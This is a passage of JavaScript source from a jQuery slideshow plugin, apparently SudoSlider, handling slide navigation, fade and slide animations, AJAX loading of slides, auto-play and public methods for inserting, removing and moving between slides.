								.appendTo(numericContainer)
								.click(function(){
									goToSlide($(this).attr('rel') - 1, truev);
									return falsev;
								});
							};
						}
						if(option[4]/*firstShow*/) firstbutton = makecontrol(option[36]/*firstHtml*/, "first");
						if(option[5]/*lastShow*/) lastbutton = makecontrol(option[38]/*lastHtml*/, "last");
						if(option[12]/*prevNext*/){
							nextbutton = makecontrol(option[34]/*nextHtml*/, "next");
							prevbutton = makecontrol(option[33]/*prevHtml*/, "prev");
						}
					};
					
					// Preload elements. 
					if (option[26]/*preloadAjax*/) preloadEverything();
					
					
					// Lets make those fast/normal/fast into some numbers we can make calculations with.
					option[1]/*controlsFadeSpeed*/ = textSpeedToNumber(option[1]/*controlsFadeSpeed*/);
					option[7]/*speed*/ = textSpeedToNumber(option[7]/*speed*/);
					option[10]/*pause*/ = textSpeedToNumber(option[10]/*pause*/);
					option[18]/*speedhistory*/ = textSpeedToNumber(option[18]/*speedhistory*/);
					option[23]/*fadespeed*/ = textSpeedToNumber(option[23]/*fadespeed*/);
					
					// And make sure that slideCount is a number.
					option[40]/*slideCount*/ = parseInt(option[40]/*slideCount*/,10)
					
					// Starting auto. 
					if(option[9]/*auto*/) timeout = startAuto(option[10]/*pause*/);
					
					// customLinks. Easy to make, great to use. 
					// And if you wan't it even more flexible, you can use the public methods (http://webbies.dk/SudoSlider/help/) like sudoSlider.goToSlide('next');
					if (option[20]/*customLink*/) 
					{
						// Using live, that way javascript ajax-loaded buttons and javascript generated content will work.
						$(option[20]/*customLink*/).live('click', function() {
							a = $(this).attr('rel');
							if (a) {
								// Check for special events
								if (a == 'stop') 
								{
									option[9]/*auto*/ = falsev;
									clearTimeout(timeout)
								}
								else if (a == 'start')
								{
									if (!option[11]/*continuous*/) baseSlider.setOption('continuous', truev);
									timeout = startAuto(option[10]/*pause*/);
									option[9]/*auto*/ = truev;
								}
								else if (a == 'block') clickable = falsev; // Simple, beautifull.
								else if (a == 'unblock') clickable = truev; // -||-
								// The general case. 
								// That means, typeof(a) == numbers and first,last,next,prev
								// I dont make any kind of input validation, meaning that it's quite easy to break the script with non-valid input. 
								else if (clickable) goToSlide((a == parseInt(a)) ? a - 1 : a, truev);
							}
							return falsev;
						}); 
					}
					
					// Lets make those bookmarks and back/forward buttons work. 
					// And startslide etc. 
					// + If re-initiated, the slider will be at the same slide. 
					if (destroyT) animate(destroyT,falsev,falsev,falsev); 
					else if (option[17]/*history*/) {
						// Going to the correct slide at load. 
						$.address.init(function(e) {
							if (!destroyT) animate(filterUrlHash(e.value),falsev,falsev,falsev);
						})
						// Sliding/fading to the correct slide, on url change. 
						.change(function(e) {
							var i = filterUrlHash(e.value);
							if (i != t) goToSlide(i, falsev);
						});
					}
					// The startSlide setting only require one line of code. And here it is:
					else if (option[27]/*startSlide*/) animate(option[27]/*startSlide*/ - 1,falsev,falsev,falsev); 
					// doing it anyway. good way to fix bugs. 
					// And i only preload the next and previous slide after init (which this is). So i'm doing it. 
					// + if i didn't do this, a lot of things wouldn't happen on page load. By always animating, i ensure that everthing that's supposed to happen, do happen. 
					else animate(0,falsev,falsev,falsev); 
				}
			}
			
			/*
			 * The functions do the magic. 
			 */
			function preloadEverything()
			{
				for (var i=0;i<=ts;i++) // Preload everything.
				{	
					if (option[25]/*ajax*/[i])
					{
						// If somethings is to be loaded, lets load it. 
						ajaxLoad(i, i, falsev, 0, falsev);
						// Making sure it aint loaded again. 
						option[25]/*ajax*/[i] = falsev;
					}
				}
			}
			
			function heightWidthAdjust()
			{
				a = 0;
				if(option[6]/*vertical*/)
				{
					for (var i = -1;i<=s;i++) a = a + li.eq(i).outerHeight(truev);
					ul.height(a*4);
				}
				else
				{
					for (var i = -1;i<=s;i++) a = a + li.eq(i).outerWidth(truev);
					ul.width(a*4);
				}
			}
			function startAuto(pause)
			{
				return setTimeout(function(){
					goToSlide("next", falsev);
				},pause);
			}
			function textSpeedToNumber(speed)
			{
				if (parseInt(speed)) var returnspeed = parseInt(speed);
				else 
				{
					var returnspeed = 400;
					switch(speed)
					{
					case 'fast':
						returnspeed = 200;
					case 'normal':
						returnspeed = 400;
					case 'medium':
						returnspeed = 400;
					case 'slow':
						returnspeed = 600;
					}
				}
				return returnspeed;
			};
			// I go a long way to save lines of code. 
			function makecontrol(html, action)
			{
				return $(html).prependTo(controls).click(function(){
					goToSlide(action, truev);
					return falsev;
				});
			}
			// <strike>Simple function</strike>A litle complecated function after moving the auto-slideshow code and introducing some "smart" animations. great work. 
			function goToSlide(i, clicked)
			{
				if (!destroyed)
				{
					// Ahhh, recursive functions. I love me. 
					if (option[9]/*auto*/)
					{
						var delay = option[7]/*speed*/;
						if (fading && option[22]/*crossFade*/) delay = parseInt((delay)*(3/5));
						else if (fading) delay = 0;
						// Stopping auto if clicked. And also continuing after X seconds of inactivity. 
						if(clicked){
							clearTimeout(timeout);
							if (option[41]/*resumePause*/) timeout = startAuto(delay + option[41]/*resumePause*/);
						}
						// Continuing if not clicked.
						else timeout = startAuto(option[10]/*pause*/ + delay); 
					}
					
					if (option[21]/*fade*/)
					{
						fadeto(i, clicked);
					}
					else 
					{
						if (option[11]/*continuous*/)
						{
							// Just a little smart thing, that stops the slider from performing way to "large" animations. 
							// Not necessary when using fade, therefore i placed it here. 
							a = t;
							// Finding the "real" slide we are at. (-2 == 4). 
							if (a<0) a = a + s;
							if (a>ts) a = a - s;
							// And if i try to navigate to the neighbour, then why do it by sliding across the entire slider. 
							if (i == a + 1) i = 'next';
							if (i == a - 1) i = 'prev';
							// And when navigating from the first to the last (and the other way around). 
							if (a == 0 && i == ts) i = 'prev';
							if (a == ts && i == 0) i = 'next';
							
						}
						// And now the animation itself. 
						animate(i,clicked,truev,falsev);
					}
				}
			};
			function runOnImagesLoaded(e,_cb)
			{
				// This function is based on the onImagesLoaded plugin by soundphed, that was in a comment on this page "http://engineeredweb.com/blog/09/12/preloading-images-jquery-and-javascript#comment-92". 
				e.each(function() {
					var $imgs = (this.tagName.toLowerCase()==='img')?$(this):$('img',this),
					_cont = this,
					i = 0,
					_done=function() {
						if( typeof _cb === 'function' ) _cb(_cont);
					};
					
					if( $imgs.length ) {
						$imgs.each(function() {
							var _img = this,
							_checki=function(e) {
								if((_img.complete) || (_img.readyState=='complete'&&e.type=='readystatechange') )
								{
									if( ++i===$imgs.length ) _done();
								}
								else if( _img.readyState === undefined ) // dont for IE
								{
									$(_img).attr('src',$(_img).attr('src')); // re-fire load event
								}
							}; // _checki \\
							$(_img).bind('load readystatechange', function(e){_checki(e);});
							_checki({type:'readystatechange'}); // bind to 'load' event...
						});
					} else _done();
				});
			};
			
			// Is the file a image? (This function is not only used in the Ajaxload function)
			function imageCheck(file)
			{
				var len = file.length;
				var ext = file.substr(len-4, 4);
				
				if (ext == '.jpg' || ext == '.png' || ext == '.bmp' || ext == '.gif' || file.substr(len-5, 5) == '.jpeg') return truev;
				return falsev;
			}
			function fadeControl (fadeOpacity,fadetime,nextcontrol)
			{
				if (!option[11]/*continuous*/)
				{
					if (nextcontrol)
					{
						var eA = nextbutton,
						eB = lastbutton,
						directionA = 'next',
						directionB = 'last',
						firstlastshow = option[5]/*lastShow*/;
					}
					else
					{
						var eA = prevbutton,
						eB = firstbutton,
						directionA = 'prev',
						directionB = 'first',
						firstlastshow = option[4]/*firstShow*/;
					}
				
					if (option[12]/*prevNext*/)
					{
						if (fadeOpacity == 0) eA.fadeOut(fadetime);
						else eA.fadeIn(fadetime);
					}
					if (firstlastshow)
					{
						if (fadeOpacity == 0) eB.fadeOut(fadetime);
						else eB.fadeIn(fadetime);
					}
					if(option[20]/*customLink*/)
					{
						$(option[20]/*customLink*/)
						.filter(function(index) { 
							return ($(this).attr("rel") == directionA || $(this).attr("rel") == directionB);
						})
						.fadeTo(fadetime, fadeOpacity, function() { if (fadeOpacity == 0) $(this).hide();});
					} 
				}
			};
			// Fade the controls, if we are at the end of the slide. 
			// It's all the different kind of controls. 
			function fadeControls (a,fadetime)
			{
				if(a==0) fadeControl (0,fadetime,falsev);
				else fadeControl (1,fadetime,falsev);
				
				// The new way of doing it. 
				if (a >= s - option[40]/*slideCount*/) fadeControl(0, fadetime, truev);
				// Not using a else, because IE6 doesn't like that. 
				if (a < s - option[40]/*slideCount*/)fadeControl(1, fadetime, truev);
				
				// Here is the old way of doing it. 
				/* if(a==ts) fadeControl (0,fadetime,truev);
				else fadeControl (1,fadetime,truev);*/
			};
			
			
			
			// Updating the 'current' class
			function setCurrent(i)
			{
				i = parseInt((i>ts) ? i=0 : ((i<0)? i= ts+i+1 : i)) + 1;
				for(var a=0;a<numericControls.length;a++) setCurrentElement(numericControls[a], i);
				if(option[20]/*customLink*/) setCurrentElement(option[20]/*customLink*/, i);
			};
			function setCurrentElement(element,i)
			{
				$(element)
					.filter(".current")
					.removeClass("current")
					.each(function() {
						if ($.isFunction(option[31]/*uncurrentFunc*/)){ option[31]/*uncurrentFunc*/.call(this, $(this).attr("rel")); }
					});
				$(element)
					.filter(function() { 
						// Tried to do it other ways, but i found that this is the only reliable way of doing it.
						return $(this).attr("rel") == i; 
					})
					.addClass("current")
					.each(function(index) {
						if ($.isFunction(option[32]/*currentFunc*/)){ option[32]/*currentFunc*/.call(this, i); }
					});
			};
			// Find out wich numericText fits the current url. 
			function filterUrlHash(t)
			{
				var te = 0;
				for (var i=0;i<=s;i=i+1) if (option[15]/*numericText*/[i] == t) te = i;
				return te;
			};
			function autoadjust(i, speed)
			{
				// Both autoheight and autowidth can be enabled at the same time. It's like magic. 
				if (option[19]/*autoheight*/) autoheight(i, speed);
				if (option[39]/*autowidth*/) autowidth(i, speed);
			}
			// Automaticly adjust the height, i love this function. 
			function autoheight(i, speed)
			{
				obj.ready(function() {
					if (i == s) i = 0;
					// First i run it. In case there are no images. 
					var nheight = li.eq(i).height();
					if (nheight != 0) setHeight(nheight, speed);
					// Then i run it again after the images has been loaded. (If any)
					runOnImagesLoaded(li.eq(i),function(imgtarget){
						obj.ready(function() {
							nheight = $(imgtarget).height();
							if (nheight != 0) setHeight(nheight, speed);
						});
					});
				});
			};
			// Automaticly adjust the width (sick). 
			function autowidth(i, speed)
			{
				obj.ready(function() {
					if (i == s) i = 0;
					// First i run it. In case there are no images. 
					var nwidth = li.eq(i).width();
					if (nwidth != 0) setWidth(nwidth, speed);
					// Then i run it again after the images has been loaded. (If any)
					runOnImagesLoaded(li.eq(i),function(imgtarget){
						obj.ready(function() {
							nwidth = $(imgtarget).width();
							if (nwidth != 0) setWidth(nwidth, speed);
						});
					});
				});
			};
			function setWidth(nwidth, speed)
			{
				obj.animate(
					{ width:nwidth},
					{
						queue:falsev,
						duration:speed,
						easing:option[8]/*ease*/
					}
				);
			};
			function setHeight(nheight, speed)
			{
				obj.animate(
					{ height:nheight},
					{
						queue:falsev,
						duration:speed,
						easing:option[8]/*ease*/
					}
				);
			};
			function adjustPosition()
			{
				// Anything complicated here? No, so move on. The good stuff comes in the next function. 
				if (option[6]/*vertical*/) ul.css("margin-top",getSlidePos(t, falsev));
				else ul.css("margin-left",getSlidePos(t, truev)); 
			};
			// This is a bit complicated, because Firefox won't handle it right. 
			// If i just used .position(), Firefox gets the position 1-2 px off pr. slide (i have no idea why). 
			function getSlidePos(slide, width) // getSlidePosWidth
			{
				var p = 0;
				var goTo = slide - (option[11]/*continuous*/ ? 1-option[40]/*slideCount*/ : 1);
				var add = option[11]/*continuous*/ ? add = option[40]/*slideCount*/ : 0;
				for (var i = 0;i<=goTo;i++){
					if (width) p = p - liConti.eq(i + add).outerWidth(truev);
					else p = p - liConti.eq(i + add).outerHeight(truev);
				}
				return p;
			};

			// When the animation finishes (fade or sliding), we need to adjust the slider. 
			function adjust()
			{
				
				if (option[11]/*continuous*/)
				{
					if(t>ts) t=0;
					if(t<1-option[40]/*slideCount*/) t=s-option[40]/*slideCount*/;
				}
				else
				{
					if(t>ts) t=0;
					if(t<0) t=ts;
				}
				// Keeping the below line in case something else fucks up. (It shouldn't)
				if (t==ts && !option[21]/*fade*/) preloadEverything();
				if(!option[24]/*updateBefore*/) setCurrent(t);
				adjustPosition();
				clickable = truev;
				if(option[17]/*history*/ && buttonclicked) window.location.hash = option[15]/*numericText*/[t];
				if (!fading)
				{
					a = t + 1;
					if (a<1) a = a + s;
					if (a>s) a = a - s;
					// Lets run the after animation function.
					afterAniCall(li.eq(t), a)
					if (option[11]/*continuous*/ && !option[21]/*fade*/) // Never needed if it's a fade animation. 
					{
						// Might look complicated, and it is.
						// To see the logic, you need to 'uncompress' the code. 
						// But it's basicly just determining which continuous-"clone" i need to call afterAniFunc on. 
						if (t < option[40]/*slideCount*/) afterAniCall(liConti.eq((t<0) ? t + option[40]/*slideCount*/ : t - option[40]/*slideCount*/), a);
						if (t > ts - option[40]/*slideCount*/) afterAniCall(liConti.eq(option[40]/*slideCount*/ + t - ts - 1), a);
					}
				}
			};
			function afterAniCall(el, a)
			{
				if ($.isFunction(option[30]/*afterAniFunc*/)) option[30]/*afterAniFunc*/.call(el, a);
			};
			function beforeAniCall(el, a)
			{
				if ($.isFunction(option[29]/*beforeAniFunc*/)) option[29]/*beforeAniFunc*/.call(el, a);
			};
			// Convert the direction into a usefull number.
			function filterDir(dir, ot)
			{
				var nt = t; // i dont want to mess with the 't' variable. This function doens't allways return the t-value, it can be used for other things.
				switch(dir)
				{
					case "next":
						nt = (ot>=ts) ? (option[11]/*continuous*/ ? nt+1 : ts) : nt+1;
						break;
					case "prev":
						nt = (nt<=0) ? (option[11]/*continuous*/ ? nt-1 : 0) : nt-1;
						break;
					case "first":
						nt = 0;
						break;
					case "last":
						nt = ts;
						break;
					default:
						nt = parseInt(dir);
					break;
				};
				return nt;
			};
			// Load a ajax document (or i image) into a list element. 
			// If testing this locally (loading everything from a harddisk instead of the internet), it may not work. 
			// But then try to upload it to a server, and see it shine. 
			function ajaxLoad(i, l, adjust, speed, ajaxCallBack)
			{
				// Not as complicated as it looks. 
				var targetslide = (parseInt(i) || i == 0) ? li.eq(i) : (i == 'last') ? $('li:last', obj) : $('li:first', obj);
				// What speed should the autoheight function animate with?
				var ajaxspeed = (fading) ? (!option[22]/*crossFade*/ ? parseInt(option[23]/*fadespeed*/ * (2/5)) : option[23]/*fadespeed*/) : speed;
				// The script itself is not using the 'tt' variable. But a custom function can use it. 
				var tt = l + 1;
				if (imageCheck(option[25]/*ajax*/[l])) 
				{
					// Load the image.
					targetslide.html(' ').append($(new Image()).attr('src', option[25]/*ajax*/[l]));
					// When the document is ready again, we launch autoadjust.
					runOnImagesLoaded(targetslide,function(img){
						var target = $(img).children();
						// If the image is to wide, shrink it. 
						var a = 0;
						finishImageLoading(target, a);
						function finishImageLoading(target, a)
						{
							a++;
							var width = target.width(),
							height = target.height(),
							slidewidth = target.parent().width();
							// If width == 0, that means it's not ready yet. 
							// So we wait <strike>5</strike> 1 ms. 
							if (width == 0 && a != 20) setTimeout(function() { finishImageLoading(target, a); }, 1);
							else
							{
								
								target.attr({'oldheight' : height, 'oldwidth' : width});
								 // The last part (height:auto) forces the browser to think about the <li> elements height. 
								if (width > slidewidth) target.animate({ width: slidewidth, height: (height/width)*slidewidth}, 0).parent().animate({height: (height/width)*slidewidth}, 0).css('height', 'auto');
								// If we want, we can launch a function here. 
								if ($.isFunction(option[28]/*ajaxLoadFunction*/)){option[28]/*ajaxLoadFunction*/.call($(img), tt, truev);}
								// Lets just make some adjustments
								ajaxAdjust(target.parent(), ajaxCallBack);
								if (adjust) autoadjust(i, ajaxspeed);
							}
						}
						
					});
				}
				else
				{
					
					// Load the document into the list element. 
					targetslide.load(option[25]/*ajax*/[l], function(response, status, xhr) {
						// Lets just make some adjustments
						ajaxAdjust($(this), ajaxCallBack);
						if (adjust) adjustPosition();
						
						if (status == "error" || !$(this).html()) $(this).html("Sorry but there was an error: " + (xhr.status ? xhr.status : 'no content') + " " + xhr.statusText);
						// If we want, we can launch a function here. 
						if (status != "error" && $.isFunction(option[28]/*ajaxLoadFunction*/)){option[28]/*ajaxLoadFunction*/.call($(this), tt, falsev);}
						// Lets adjust the height, i don't care if there's an error or not. 
						// var nheight = $(this).height(); // Why did i put that there??? Delete this comment when reason is found. 
						if (adjust) autoadjust(l, ajaxspeed); 
					});
				}
			};
			function ajaxAdjust(target, ajaxCallBack){
				if ($.isFunction(ajaxCallBack)) ajaxCallBack();
				// If this is the "continuous" elements (the ones before the first and after the last). 
				heightWidthAdjust();
				
			};
			// It's not only a slider, it can also fade from slide to slide. 
			function fadeto(i, clicked)
			{
				if (i != t && !destroyed && clickable) // We doesn't want something to happen all the time. The URL can change a lot, and cause som "flickering". 
				{
					ajaxloading = falsev;
					// Update the current class of the buttons. 
					if (option[24]/*updateBefore*/) setCurrent(filterDir(i, ot));
					// Only clickable if not clicked.
					clickable = !clicked;
					// Setting the speed. 
					var speed = (!clicked && !option[9]/*auto*/ && option[17]/*history*/) ? option[23]/*fadespeed*/ * (option[18]/*speedhistory*/ / option[7]/*speed*/) : option[23]/*fadespeed*/;
					var ll = filterDir(i, ot);
					// I don't want to fade to a continuous clone, i go directly to the target. 
					if(ll>ts) ll=0; 
					if(ll<0) ll=ts;
					// Lets make sure the prev/next buttons also fade. 
					if(option[2]/*controlsFade*/) fadeControls (ll,option[1]/*controlsFadeSpeed*/);

					// Lets load it before we animate to it. 
					if (option[25]/*ajax*/ && option[25]/*ajax*/[ll])
					{
						ajaxLoad(ll, ll, falsev, speed, function(){
							option[25]/*ajax*/[ll] = falsev;
							clickable = truev;
							adjustPosition();
							fadeto(ll, truev);
						});
					}
					else
					{
						autoadjust(ll,option[23]/*fadespeed*/); // The height animation takes the full lenght of the fade animation (fadein + fadeout if it's not crossfading).  
					
						// Define the target. 
						var target = li.eq(ll);
						// So lets run the function.
						beforeAniCall(target, ll + 1)
						// Crossfading?
						if (option[22]/*crossFade*/)
						{
							// I clone the target, and fade it in, then hide the cloned element while adjusting the slider to show the real target.
							target.clone().prependTo(obj).css({'z-index' : '100000', 'position' : 'absolute', 'list-style' : 'none', 'top' : '0', 'left' : '0'}).
							// Lets fade it in. 
							hide().fadeIn(option[23]/*fadespeed*/, function() {
								if (fontsmoothing) this.style.removeAttribute("filter"); // Fix cleartype
								// So the animate function knows what to do. 
								clickable = truev;
								fading = truev;
								animate(ll,falsev,falsev,falsev); // Moving to the correct place.
								// Removing the clone, if i dont, it will just be a pain in the ....
								$(this).remove();
								if(option[17]/*history*/ && clicked) window.location.hash = option[15]/*numericText*/[t]; // It's just one line of code, no need to make a function of it. 
								// Lets put that variable back to the default (and not during animation) value. 
								fading = falsev;
								// Now run that after animation function.
								// We already got the target and the slider number from earlier.
								// So lets run the function.
								afterAniCall(target, ll + 1);
							});
						}
						else
						{
							// fadeOut and fadeIn.
							var fadeinspeed = parseInt((speed)*(3/5)),
							fadeoutspeed = speed - fadeinspeed,
							// I set the opacity to something higher than 0, because if it's 0, the content that i try to read (to make the autoheight work etc.) aint there.
							noncrossfadetargets = li.children();
							noncrossfadetargets.stop().fadeTo(fadeoutspeed, 0.0001, function(){
								// So the animation function knows what to do. 
								clickable = truev;
								fading = truev;
								animate(ll,falsev,falsev,falsev); // Moving to the correct place.
								// Only clickable if not clicked.
								clickable = !clicked; 
								// Now, lets fade the slider back in. 
								// Got no idea why the .add(li) is nesecary, but it is. (If it isn't there, the first slide never fades back in). 
								noncrossfadetargets.add(li).stop().fadeTo(fadeinspeed, 1, function(){
									if (fontsmoothing) this.style.removeAttribute("filter"); // Fix cleartype
									if(option[17]/*history*/ && clicked) window.location.hash = option[15]/*numericText*/[t]; // It's just one line of code, no need to make a function of it. 
									clickable = truev;
									fading = falsev;
									// Now run that after animation function.
									// We already got the target and the slider number from earlier.
									// So lets run the function.
									afterAniCall(target, ll + 1);
								});
							});
						}
					}
				}
			};
			function animate(dir,clicked,time,ajaxcallback) // (Direction, did the user click something, is this to be done in >1ms?, is this inside a ajaxCallBack?) 
			{
				if ((clickable && !destroyed && (filterDir(dir, ot) != t || init)) || ajaxcallback)
				{
					ajaxloading = falsev;
					clickable = (!clicked && !option[9]/*auto*/) ? truev : option[16]/*clickableAni*/;
					// to the adjust function. 
					buttonclicked = clicked;
					ot = t;
					t = filterDir(dir, ot);
					if (option[24]/*updateBefore*/) setCurrent(t);
					// Calculating the speed to do the animation with. 
					var diff = Math.sqrt(Math.abs(ot-t)),
					speed = parseInt(diff*option[7]/*speed*/);
					if (!clicked && !option[9]/*auto*/) speed = parseInt(diff*option[18]/*speedhistory*/); // Auto:truev and history:truev doens't work well together, and they ain't supposed to. 
					if (!time) speed = 0;
					// Ajax begins here 
					// I also these variables in the below code (running custom function).
					var i = t;
					if (i<0) i = i + s;
					if (i>ts) i = i - s;
					if (ajaxcallback)
					{
						speed = oldSpeed;
						// Do a check if it can continue.
						if (dontCountinue) dontCountinue--;
					}
					else if (option[25]/*ajax*/)
					{
						// Loading the target slide, if not already loaded. 
						if (option[25]/*ajax*/[i]) 
						{
							ajaxLoad(i, i, truev, speed, falsev);
							option[25]/*ajax*/[i] = falsev; 
							ajaxloading = truev;
						}
						// The slider need to have all slides that are scrolled over loaded, before it can do the animation.
						// That's not easy, because the slider is only loaded once a callback is fired. 
						if (!fading)
						{
							var aa = (ot>t) ? t : ot,
							ab = (ot>t) ? ot : t;
							dontCountinue = 0;
							oldSpeed = speed;
							for (var a = aa; a <= ab; a++)
							{
								if (a<=ts && a>=0 && option[25]/*ajax*/[a])
								{
									ajaxLoad(a, a, falsev, speed, function(){
										animate(dir,clicked,time, a);
									});
									option[25]/*ajax*/[a] = falsev; 
									dontCountinue++;
								}
							}
						}
						// Then we have to preload the next one. 
						if (i + 1 <= ts && option[25]/*ajax*/[i + 1])
						{
							ajaxLoad(i + 1, i + 1, falsev, 0, falsev);
							option[25]/*ajax*/[i + 1] = falsev;
						}
					}
					if (!dontCountinue)
					{
						// Lets create a variable for later use
						// Here, IE6 bugs if i write " if (t < 0) ". (At least it did at some point, don't now if it's still the case).
						if (t < 1-1) var contiElement = liConti.eq(option[40]/*slideCount*/+t);
						if (t > ts) var contiElement = liConti.eq(t-s-option[40]/*slideCount*/);
						// Ajax ends here
						if (!fading)
						{
							// Lets run the before animation function.
							beforeAniCall(li.eq(i), i+1)
							if (option[11]/*continuous*/) 
							{
								if (t < option[40]/*slideCount*/) beforeAniCall(liConti.eq((t<0) ? t + option[40]/*slideCount*/ : t - option[40]/*slideCount*/),i+1);
								if (t > ts - option[40]/*slideCount*/ || t == -option[40]/*slideCount*/) beforeAniCall(liConti.eq((t == -option[40]/*slideCount*/) ? -1 : option[40]/*slideCount*/ + t - ts - 1),i+1);
							}
						}
						// Start animation. 
						if (!fading && !ajaxloading) autoadjust(t, speed);
						if(option[6]/*vertical*/) {
							var p = getSlidePos(t, falsev);
							ul.animate(
								{ marginTop: p },
								{
									queue:falsev,
									duration:speed,
									easing:option[8]/*ease*/,
									complete:adjust
								}
							);
						} 
						else 
						{
							var p = getSlidePos(t, truev);
							ul.animate(
								{ marginLeft: p},
								{
									queue:falsev,
									duration:speed,
									easing:option[8]/*ease*/,
									complete:adjust
								}
							);
							
						};
						// End animation. 
						
						// Fading the next/prev/last/first controls in/out if needed. 
						if(option[2]/*controlsFade*/)
						{
							var fadetime = option[1]/*controlsFadeSpeed*/;
							if (!clicked && !option[9]/*auto*/) fadetime = (option[18]/*speedhistory*/ / option[7]/*speed*/) * option[1]/*controlsFadeSpeed*/;					
							if (!time) fadetime = 0;
							if (fading) fadetime = parseInt((option[23]/*fadespeed*/)*(3/5));
							fadeControls (t,fadetime);
						}
						// Stop init, first animation is done. 
						init = falsev; //nasty workaround, but it works. 
					};
				}
			};
			function returnOptionNumber(name) // Get the number from the name. 
			{
				var optionsUserName = [
					'controlsShow',
					'controlsFadeSpeed',
					'controlsFade',
					'insertAfter',
					'firstShow',
					'lastShow',
					'vertical',
					'speed',
					'ease',
					'auto',
					'pause',
					'continuous',
					'prevNext',
					'numeric',
					'numericAttr',
					'numericText',
					'clickableAni',
					'history',
					'speedhistory',
					'autoheight',
					'customLink',
					'fade',
					'crossFade',
					'fadespeed',
					'updateBefore',
					'ajax',
					'preloadAjax',
					'startSlide',
					'ajaxLoadFunction',
					'beforeAniFunc',
					'afterAniFunc',
					'uncurrentFunc',
					'currentFunc',
					'prevHtml',
					'nextHtml',
					'loadingText',
					'firstHtml',
					'controlsAttr',
					'lastHtml',
					'autowidth',
					'slideCount',
					'resumePause'
				];
				for(var i=0;i<optionsUserName.length;i++) if (optionsUserName[i] == name) var optionnumber = i;
				return optionnumber;
			}
		   /*
			* Public functions. 
			*/
			baseSlider.getOption = function(a){
				return option[returnOptionNumber(a)];
			}
			baseSlider.setOption = function(a, val){
				baseSlider.destroy();
				option[returnOptionNumber(a)] = val;
				baseSlider.init();
			}
			baseSlider.insertSlide = function(html, pos, numtext){
				// First we make it easier to work. 
				baseSlider.destroy();
				// pos = 0 means before everything else. 
				// pos = 1 means after the first slide.
				if (pos > s) pos = s; // If you try to add a slide after the last slide fix. 
				var html = '<li>' + html + '</li>';
				if (!pos || pos == 0) ul.prepend(html);
				else li.eq(pos -1).after(html);
				// Finally, we make it work again. 
				if (pos < destroyT || (!pos || pos == 0)) destroyT++;
				if (option[15]/*numericText*/.length < pos){ option[15]/*numericText*/.length = pos;}
				option[15]/*numericText*/.splice(pos,0,numtext || parseInt(pos,10)+1);
				baseSlider.init();
			}
			baseSlider.removeSlide = function(pos){
				pos--; // 1 == the first. 
				// First we make it easier to work. 
				baseSlider.destroy();
				// Then we work. 
				li.eq(pos).remove();
				option[15]/*numericText*/.splice(pos,1);
				if (pos < destroyT) destroyT--;
				// Finally, we make it work again. 
				baseSlider.init();
			}
			baseSlider.goToSlide = function(a){
				goToSlide((a == parseInt(a)) ? a - 1 : a, truev);
			}
			baseSlider.block = function(){
				clickable = falsev; // Simple, beautifull.
			}
			
			baseSlider.unblock = function(){
				clickable = truev; // Simple, beautifull.
			}
			
			baseSlider.startAuto = function(){
				if (!option[11]/*continuous*/) baseSlider.setOption('continuous', truev);
				option[9]/*auto*/ = truev;
				timeout = startAuto(option[10]/*pause*/);
			}
			
			baseSlider.stopAuto = function(){
				option[9]/*auto*/ = falsev;
				clearTimeout(timeout);
			}
			
			baseSlider.destroy = function(){
				destroyT = t;
				// First, i remove the controls. 
				if (controls) controls.remove(); // that's it.
				// Now to set a variable, so nothing is run. 
				destroyed = truev; // No animation, no fading, no clicking from now. 
				// Then remove the customLink bindings:
				$(option[20]/*customLink*/).die("click");
				// Now remove the "continuous clones". 
				if (option[11]/*continuous*/)
				{
					for (a=1;a<=option[40]/*slideCount*/;a++)
					{
						liConti.eq(a-1).remove();
						liConti.eq(-a).remove();
					}
				}
				// And now it's done. The only way to make this slider do something visible, is by making a new init. 
			}
			baseSlider.init = function(){
				if (destroyed) {
					initSudoSlider(obj, destroyT, falsev);	
				}
			}
			baseSlider.adjust = function(speed){
				if (!speed) speed = 0;
				heightWidthAdjust();
				autoadjust(i, speed)
			}
			baseSlider.getValue = function(a){
				switch(a)
				{
					case 'currentSlide':
						return t + 1;
					case 'totalSlides':
						return s;
					case 'clickable':
						return clickable;
					case 'destroyed':
						return destroyed;
				}
				return undefined;
			}
			
		});
	};
})(jQuery);
